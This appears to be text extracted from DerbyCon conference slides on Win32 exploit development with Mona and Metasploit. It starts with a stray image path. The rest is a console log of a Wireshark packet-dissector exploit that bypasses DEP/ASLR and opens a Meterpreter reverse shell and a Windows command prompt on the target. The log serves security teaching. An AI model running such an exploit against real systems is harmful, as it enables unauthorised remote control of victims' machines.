 EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.201.200 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Win32 Universal (Generic DEP & ASLR Bypass)
msf exploit(wireshark_packet_dect) > exploit
[*] Started reverse handler on 192.168.201.200:4444
[*] Preparing payload
[*] Sending malicious packet
[*] Sending stage (752128 bytes) to 192.168.201.3
[*] Meterpreter session 1 opened (192.168.201.200:4444 -> 192.168.201.3:49218) at 2011-10-02 14
+0200
meterpreter >
meterpreter >
meterpreter > shell
Process 1980 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Users\peter>
CORELAN
TEAM
HYATT
Peter Van Eeckhoutte & Elliot Cutright
Win32 Exploit Development With Mona
and the Metasploit Framework
DerbyCon